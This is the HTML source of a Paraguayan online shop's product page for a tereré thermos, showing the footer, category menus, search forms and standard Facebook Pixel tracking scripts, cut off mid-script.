                MBG.addProductDetailView({"id":38631,"name":"termo-para-terere-de-25-litros-colorido","category":"cocina","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshoppinglion.com.py%2Fcocina%2F38631-termo-para-terere-de-25-litros-colorido.html","price":29});
            }
        });
        
    </script>

    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
          </div>
      </div>
    </section>
      



	  <section id="wrapper" class="columns-container">

		<div id="columns" class="container">

		  <div class="row">



			
			
			


			



			



			
      

		  </div>

		</div>

	  </section>

	  	

		  

		  

		  

		

		

		  
<footer id="footer" class="footer-container">
    
	    
    
            
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	        <section id="easycontent_20" class=" easycontent col-lg-12 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_39" class="row ">
        		        	 
                                	            <div id="steasy_column_40" class="col-lg-3 col-sm-3 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_37" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<p><a href="https://shoppinglion.com.py/"><img src="https://shoppinglion.com.py/img/cms/logo footer.jpg" alt="" width="203" height="78" /></a></p>
<p style="margin-top: 10px; text-align: left;"><span style="font-size: 14px;">© 2020 Todos los derechos reservados. </span></p>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        	        	 
                                	            <div id="steasy_column_41" class="col-lg-3 col-sm-3 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_38" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<p><span style="font-size: 22px;"><strong>Link Útiles</strong></span></p>
<p><span style="font-size: 14px;"><a href="https://shoppinglion.com.py/content/6-terminos-y-condiciones" target="_blank">Términos y Condiciones</a><br /></span></p>
<p><span style="font-size: 14px;"><a href="https://shoppinglion.com.py/content/7-preguntas-frecuentes" target="_blank">Preguntas Frecuentes</a></span></p>
<p><span style="font-size: 14px;"><a href="https://shoppinglion.com.py/contactenos" target="_blank">Habla con nosotros</a></span></p>
<p><span style="font-size: 14px;"><a href="http://shoppinglion.com.py/content/9-vis%C3%ADtanos">Visitanos</a></span></p>
<div id="gtx-trans" style="position: absolute; left: -17px; top: 28.6319px;">
<div class="gtx-trans-icon"></div>
</div>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        	        	 
                                	            <div id="steasy_column_42" class="col-lg-3 col-sm-3 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_39" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<p><span style="font-size: 22px;"><strong>Encontranos en</strong></span></p>
<p><span style="font-size: 16px;"><span style="font-size: 14px;">CDE, Minga Guazu, Asunción, San Lorenzo, Luque, Itaugua, Capiata, M.R.A., Limpio, Lambare y Ñemby.</span><br /></span></p>
<p><span style="font-size: 22px;"><strong>Teléfono</strong></span></p>
<p><span style="font-size: 14px;">+ 595 61 509 194</span></p>
<p></p>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        	        	 
                                	            <div id="steasy_column_43" class="col-lg-3 col-sm-3 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_40" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<p><span style="font-size: 22px;"><strong>Nuestras Redes</strong></span></p>
<p><span style="font-size: 22px;"><strong><a href="https://www.instagram.com/lioncde" target="_blank"><img src="https://shoppinglion.com.py/img/cms/insta.jpg" width="34" height="34" /></a>  <a href="https://www.facebook.com/ShoppingLion" target="_blank"><img src="https://shoppinglion.com.py/img/cms/fb.jpg" width="34" height="34" /></a>  <a href="https://api.whatsapp.com/send?phone=595982370181&text=Hola!%20vengo%20del%20sitio%20web%20y%20me%20gustaria%20hacer%20una%20consulta" target="_blank"><img src="https://shoppinglion.com.py/img/cms/640px-WhatsApp.png" alt="" width="37" height="37" /></a></strong></span></p>
<p><span style="font-size: 16px;"><span style="font-size: 14px;"> ¡Comunícate con nosotros!</span><br /></span></p>
<p></p>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        

                </footer>
		

	  <!-- #page_wrapper -->

	</main>

	<!-- off-canvas-begin -->

			<div id="st-content-inner-after" data-version="1-7-6-5-2-5-2"></div>

		  </div><!-- /st-content-inner -->

		</div><!-- /st-content -->

		<div id="st-pusher-after"></div>

	  </div><!-- /st-pusher -->

	  		

		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Carrito de compras</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">Su carrito de compras está vacío.</div>
            </div>	</div>
</nav>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Categorias</h3>
	  <a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_69" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_69" href="https://shoppinglion.com.py/21-decoracion" class="mo_ma_level_0" title="Decoración"><i class="fto-dot"></i>Decoracion</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://shoppinglion.com.py/83-aromatizantes" title="Aromatizantes" class="mo_ma_level_1 mo_sub_a">Aromatizantes</a>
																								</div>
																							</li>
										</ul>	
																																												</li>
									<li id="st_mo_menu_38" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_38" href="https://shoppinglion.com.py/20-cocina" class="mo_ma_level_0" title="Cocina"><i class="fto-dot"></i>Cocina</a>
						</div>
					</li>
									<li id="st_mo_menu_39" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_39" href="https://shoppinglion.com.py/43-electrodomesticos" class="mo_ma_level_0" title="Electrodomesticos"><i class="fto-dot"></i>Electrodomesticos</a>
						</div>
					</li>
									<li id="st_mo_menu_40" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_40" href="https://shoppinglion.com.py/22-electronicos" class="mo_ma_level_0" title="Electronicos"><i class="fto-dot"></i>Electronicos</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																						<ul id="st_mo_menu_block_53" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_53" href="https://shoppinglion.com.py/62-articulos-de-belleza" title="Articulos de Belleza" class="mo_ma_level_1 mo_sub_a">Articulos de Belleza</a>
											<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>											</div>
    																								<ul class="mo_sub_ul mo_mu_level_2 p_granditem_1">
					<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/79-secador-planchita" title="Secador &amp; Planchita" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Secador &amp; Planchita</a>
						</div>
				</li>
					<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/80-barbeador-cortador" title="Barbeador &amp; Cortador" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Barbeador &amp; Cortador</a>
						</div>
				</li>
					<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/81-depilador" title="Depilador" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Depilador</a>
						</div>
				</li>
		</ul>
																					</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_54" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_54" href="https://shoppinglion.com.py/63-cargadores-relojes" title="Cargadores &amp; Relojes" class="mo_ma_level_1 mo_sub_a">Cargadores &amp; Relojes</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_55" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_55" href="https://shoppinglion.com.py/68-auriculares-speakers" title="Auriculares &amp; Speakers" class="mo_ma_level_1 mo_sub_a">Auriculares &amp; Speakers</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_56" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_56" href="https://shoppinglion.com.py/66-automotivos-soportes" title="Automotivos &amp; Soportes" class="mo_ma_level_1 mo_sub_a">Automotivos &amp; Soportes</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_57" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_57" href="https://shoppinglion.com.py/64-bienestar-salud" title="Bienestar &amp; Salud" class="mo_ma_level_1 mo_sub_a">Bienestar &amp; Salud</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_58" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_58" href="https://shoppinglion.com.py/69-articulos-de-informática" title="Articulos de Informatica" class="mo_ma_level_1 mo_sub_a">Articulos de Informatica</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_59" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_59" href="https://shoppinglion.com.py/67-aros-de-luz" title="Aros de Luz" class="mo_ma_level_1 mo_sub_a">Aros de Luz</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_97" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_97" href="https://shoppinglion.com.py/82-humidificadores" title="Humidificadores" class="mo_ma_level_1 mo_sub_a">Humidificadores</a>
																						</div>
    																				</li>
									</ul>	
																																			</li>
									<li id="st_mo_menu_41" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_41" href="https://shoppinglion.com.py/14-cosmeticos" class="mo_ma_level_0" title="Cosmeticos"><i class="fto-dot"></i>Cosmeticos</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																						<ul id="st_mo_menu_block_68" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_68" href="https://shoppinglion.com.py/75-mascarillas" title="Mascarillas Faciales" class="mo_ma_level_1 mo_sub_a">Mascarillas Faciales</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_78" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_78" href="https://shoppinglion.com.py/77-capilar" title="Shampoo &amp; Tratamientos Capilares" class="mo_ma_level_1 mo_sub_a">Shampoo &amp; Tratamientos Capilares</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_79" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_79" href="https://shoppinglion.com.py/78-cremas" title="Cremas Corporales &amp; Faciales" class="mo_ma_level_1 mo_sub_a">Cremas Corporales &amp; Faciales</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_86" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_86" href="https://shoppinglion.com.py/87-protector-solar" title="Protector Solar" class="mo_ma_level_1 mo_sub_a">Protector Solar</a>
																						</div>
    																				</li>
									</ul>	
																																			</li>
									<li id="st_mo_menu_42" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_42" href="https://shoppinglion.com.py/27-maquillaje" class="mo_ma_level_0" title="Maquillaje"><i class="fto-dot"></i>Maquillaje</a>
						</div>
					</li>
									<li id="st_mo_menu_50" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_50" href="https://shoppinglion.com.py/26-unas" class="mo_ma_level_0" title="Uñas"><i class="fto-dot"></i>Uñas</a>
						</div>
					</li>
									<li id="st_mo_menu_43" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_43" href="https://shoppinglion.com.py/11-papeleria" class="mo_ma_level_0" title="Papeleria"><i class="fto-dot"></i>Papeleria</a>
						</div>
					</li>
									<li id="st_mo_menu_84" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_84" href="https://shoppinglion.com.py/46-articulos-navidenos" class="mo_ma_level_0" title="Articulos Navideños"><i class="fto-dot"></i>Navidad</a>
						</div>
					</li>
									<li id="st_mo_menu_67" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_67" href="https://shoppinglion.com.py/12-juguetes" class="mo_ma_level_0" title="Juguetes"><i class="fto-dot"></i>Juguetes</a>
						</div>
					</li>
									<li id="st_mo_menu_44" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_44" href="https://shoppinglion.com.py/17-gimnasio" class="mo_ma_level_0" title="Gimnasio"><i class="fto-dot"></i>Gimnasio</a>
						</div>
					</li>
									<li id="st_mo_menu_45" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_45" href="https://shoppinglion.com.py/23-articulos-de-bebe" class="mo_ma_level_0" title="Articulos de Bebé"><i class="fto-dot"></i>Articulos de Bebe</a>
						</div>
					</li>
									<li id="st_mo_menu_51" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_51" href="https://shoppinglion.com.py/15-mascotas" class="mo_ma_level_0" title="Mascotas"><i class="fto-dot"></i>Mascotas</a>
						</div>
					</li>
									<li id="st_mo_menu_46" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_46" href="https://shoppinglion.com.py/18-bw92-beauty" class="mo_ma_level_0" title="BW92 Beauty"><i class="fto-dot"></i>BW92 Beauty</a>
						</div>
					</li>
									<li id="st_mo_menu_48" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_48" href="https://shoppinglion.com.py/24-accesorios" class="mo_ma_level_0" title="Accesorios"><i class="fto-dot"></i>Accesorios</a>
						</div>
					</li>
									<li id="st_mo_menu_49" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_49" href="https://shoppinglion.com.py/72-top-vendidos" class="mo_ma_level_0" title="TOP VENDIDOS"><i class="fto-dot"></i>Top Mas Vendidos</a>
						</div>
					</li>
									<li id="st_mo_menu_70" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_70" href="https://shoppinglion.com.py/74-otras-categorias" class="mo_ma_level_0" title="Otras Categorias"><i class="fto-dot"></i>Otras Categorias</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://shoppinglion.com.py/49-jardin" title="Jardin" class="mo_ma_level_1 mo_sub_a">Jardin</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://shoppinglion.com.py/71-herramientas" title="Herramientas" class="mo_ma_level_1 mo_sub_a">Herramientas</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://shoppinglion.com.py/48-organizadores-bano" title="Organizadores &amp; Baño" class="mo_ma_level_1 mo_sub_a">Organizadores &amp; Baño</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://shoppinglion.com.py/24-accesorios" title="Accesorios" class="mo_ma_level_1 mo_sub_a">Accesorios</a>
												<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>												</div>
																											<ul class="mo_sub_ul mo_mu_level_2 p_granditem_1">
					<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/65-peines" title="Peines" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Peines</a>
						</div>
				</li>
		</ul>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://shoppinglion.com.py/28-higiene-personal" title="Higiene Personal" class="mo_ma_level_1 mo_sub_a">Higiene Personal</a>
																								</div>
																							</li>
										</ul>	
																																												</li>
									<li id="st_mo_menu_52" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_52" href="https://shoppinglion.com.py/44-piscina-playa" class="mo_ma_level_0" title="Piscina &amp; Playa"><i class="fto-dot"></i>Piscinas</a>
						</div>
					</li>
									<li id="st_mo_menu_87" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_87" href="https://shoppinglion.com.py/16-invierno" class="mo_ma_level_0" title="Invierno"><i class="fto-dot"></i>Invierno</a>
						</div>
					</li>
									<li id="st_mo_menu_83" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_83" href="https://shoppinglion.com.py/productos-rebajados" class="mo_ma_level_0" title="Promociones especiales"><i class="fto-dot"></i>Productos en oferta</a>
						</div>
					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div>    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Mi cuenta</h3>
            <a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block currencies module -->
<ul id="currencies_block_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	<li class="mo_ml_level_0 mo_ml_column">
		<div class="menu_a_wrap">
		<a href="javascript:;" rel="nofollow" class="mo_ma_level_0 ma_span">G$&nbsp;PYG</a>
				</div>
			</li>
</ul>
<!-- /Block currencies module --><div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//shoppinglion.com.py/busqueda">
	<form method="get" action="//shoppinglion.com.py/busqueda" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="¿Que estas buscando?">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name  search_show_price "></div>
	<a href="javascript:;" title="Más productos." rel="nofollow" class="display_none search_more_products go">Haga clic para más productos.</a>
	<div class="display_none search_no_products">No se encontraron productos.</div>
</div>
</div>

      </div>
    </div>

<div class="st-menu" id="side_search">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Buscar</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="search_block_side" class="pad_10">
		<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//shoppinglion.com.py/busqueda">
	<form method="get" action="//shoppinglion.com.py/busqueda" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="¿Que estas buscando?">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name  search_show_price "></div>
	<a href="javascript:;" title="Más productos." rel="nofollow" class="display_none search_more_products go">Haga clic para más productos.</a>
	<div class="display_none search_no_products">No se encontraron productos.</div>
</div>
</div>
	</div>
</div>

	  

		

	

		<div id="sidebar_box" class="flex_container">

		

			

			

			

		

		</div>

		

	</div><!-- /st-container -->

	<!-- off-canvas-end -->

	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">

	  <p class="fs_md">Please sign in first.</p>

	  <a href="https://shoppinglion.com.py/iniciar-sesion" class="go" title="Registrarse">Registrarse</a> 

	</div>

	

        <script src="https://shoppinglion.com.py/themes/panda/assets/cache/bottom-00ec67559.js" ></script>



    

    
      <script type="text/javascript" src="https://shoppinglion.com.py/modules/stthemeeditor/views/js/customer1.js?8176"></script>

    
    
	

      <!-- Enable Facebook Pixels -->
<script>
var pp_price_precision = 2
facebookpixelinit(20);
function facebookpixelinit(tries) {
    if (typeof fbq == 'undefined') {
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
                fbq('init', '696777394262381');
        
                
        // Code to avoid multiple pixels call
        // Used to make it compatible with onepagecheckout
        if (typeof window.fbq_pageview == 'undefined') {
            console.log('Header initialized');
            fbq('track', 'PageView');
            window.fbq_pageview = 1;
        }
    } else if (typeof fbq == 'function' && typeof window.fbq_pageview == 'undefined') {
        
                    fbq('init', '696777394262381');
        
                
        fbq('track', 'PageView');
    } else {
        if (tries > 0) {
            setTimeout(function() { facebookpixelinit(tries-1); }, 200);
        } else {
            console.log('Failed to load the Facebook Pixel');
        }
    }
}
</script>

<!-- End Enable Facebook Pixels --><!-- Add To cart Pixel Call -->

<script type="text/javascript">
fctp_addToCart(10);
function fctp_addToCart(max_tries) {
    if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
        setTimeout(function() {fctp_addToCart(max_tries-1)},250);
    } else {
        jQuery(document).ready(function($) {
            var sent = false;
            var values = '';
            
                                                
            if ($("#add_to_cart button, #add_to_cart a, #add_to_cart input").length > 0) {
                $(document).on('mousedown', '#add_to_cart button, #add_to_cart a, #add_to_cart input', function(e){
                    pixelCall(getpixelvalue($(this)));
                });
            } else {
                if ($('#add-to-cart-or-refresh button.add-to-cart').length != 0) {
                    $(document).on('mousedown', '#add-to-cart-or-refresh button.add-to-cart', function(e){
                        pixelCall(getpixelvalue($(this)));
                    });
                } else if ($("button#add_to_cart").length == 1) {
                    $(document).on('mousedown', '#add_to_cart', function() {
                        pixelCall(getpixelvalue($(this)));
                    });
                    $(document).on('mousedown', "button#add_to_cart", function(e){
                        pixelCall(getpixelvalue($(this)));
                    });
                } else {
                    // Last resort
                    if ($('.ajax_add_to_cart_button').length > 0) {
                        $(document).on('click', '.ajax_add_to_cart_button', function(e) {
                            pixelCall(getpixelvalueslist($(this)));
                        });
                        $(document).on('mousedown', '.ajax_add_to_cart_button', function(e){
                            pixelCall(getpixelvalue($(this)));
                        });
        
                    } else {
                        // 1.7 Versions
                        if ($('button.add-to-cart').length != 0) {
                            $(document).on('click', 'button.add-to-cart', function(e){
                                pixelCall(getpixelvalueslist17($(this)));
                            });
                        } else {
                            console.log('AddToCart not found, customizations may be needed');
                        }
                    }
                }
            }
            
                        
            // 1.5.X versions
            $("#add_to_cart input").click(function() { 
                pixelCall(getpixelvalue($(this)));
            });
            function pixelCall(values) {
        
                if (sent == false) {
                    fbq('track', 'AddToCart',values);
                    console.log('addToCart Event Registered');
                    sent = true;
                    // Enable again the addToCart event
                    setTimeout(function() { sent = false; }, 1000);
                }
        
            }
            function getpixelvalueslist(object) {
                var iv = 0;
                if (typeof productPrice != 'undefined') {
                    iv = productPrice;
                } else {
                    iv = getPriceRecursive(6, object, false);
                    if (iv === false) {
                        iv = null;
                    }
                }
                productname = getNameRecursive(6, object);
                if (typeof productname === 'undefined' || productname === false) {
                    // Last try only for Product page
                    productname = $("#bigpic").attr('title');
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = object.data('idProduct');
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = object.closest('article').data('idProduct');
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = gup('id_product',object.attr('href'));
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = $('.primary_block').find('input[name="id_product"]').val();
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = object.closest('form').find('input[name="id_product"]').val();
                }
                values = {
                    content_name : productname,
                    
                                        content_category: 'Tienda > Cocina',
                                        
                    value: iv,
                    currency: 'PYG',
        
                            content_ids : [''+ id_product],
                    content_type: 'product',
                            product_catalog_id :  '3102992369810993',
                        
                };
                return values;
            }

            // for 1.7 version
            function getpixelvalueslist17(object) {
                // Navigate untill we find the product container
                if (object.parents('.product-miniature').length > 0) {
                    object = object.parents('.product-miniature').first();
                } else {
                    object = object.parents('.row').first();
                }
                var iv = 0;
                if (typeof productPrice != 'undefined') {
                    iv = productPrice;
                } else {
                    var priceObj = '';
                    if (object.find('.current-price span').length > 0) {
                        priceObj = object.find('.current-price span').first();
                    } else if (object.find('span.product-price').length > 0) {
                        priceObj = object.find('span.product-price').first();
                    } else if (object.find('span.price').length > 0) {
                        priceObj = object.find('span.price').first();
                    }
                    if (priceObj != '') {
                        if (typeof priceObj.attr('content') != 'undefined') {
                            e = priceObj.attr('content');
                            iv = getPriceFromContent(e);
                        } else {
                            iv = priceObj.text().replace(/\D/g,'');
                            iv = (parseFloat(iv)/100).toFixed(pp_price_precision);
                            //iv = iv.slice(0,-2)+'.'+ iv.slice((iv.slice(0,-2).length));
                        }
                    } else {
                        console.log('Could not find the product price, contact the module developer for a customization');
                    }
                }
                if (object.find('[itemprop="name"]').length > 0) {
                    productname = object.find('[itemprop="name"]').text();
                } else if (object.find('.product-title').length > 0) {
                    productname = object.find('.product-title').first().html();
                } else {
                    productname = object.find('h1').first().html();
                }
                id_product = getIdProduct(object);
                values = {
                    content_name : productname,
                    
                                        content_category: 'Tienda > Cocina',
                                        
                    value: iv,
                    //currency: object.find('meta[itemprop="priceCurrency"]').attr('content'),
                    currency: 'PYG',
        
                            content_ids : [id_product],
                    content_type: 'product',
                            product_catalog_id :  '3102992369810993',
                        
                };
                return values;
            }
            
            function getPriceRecursive(tries, object, withdecimals)
            {
                console.log(object);
                var res = '';
                if (object.parent().find('.price:eq(0)').length > 0) {
                    res = object.parent().find('.price:eq(0)').text().replace(/\D/g,'');
                } else if (object.parent().find('[itemprop="price"]').length > 0) {
                    res = object.parent().find('[itemprop="price"]');
                    if (typeof res.attr('content') !== 'undefined') {
                        res = res.attr('content');
                        if (withdecimals === true) {
                            res = res.slice(0,-(pp_price_precision))+'.'+ res.slice((res.slice(0,-(pp_price_precision)).length));
                        }
                    } else {
                        res = res.text().replace(/\D/g,'');
                    }
                } else {
                    if (tries > 0) {
                        res = getPriceRecursive(tries-1, object.parent(), withdecimals);
                    } else {
                        return false;
